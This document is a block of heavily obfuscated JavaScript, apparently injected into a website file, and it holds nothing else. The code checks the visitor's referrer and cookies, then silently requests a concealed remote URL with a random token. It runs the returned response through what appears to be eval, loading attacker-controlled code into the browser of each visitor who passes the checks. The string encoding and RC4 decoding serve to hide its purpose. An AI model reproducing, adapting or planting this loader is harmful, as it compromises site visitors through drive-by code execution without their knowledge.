j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};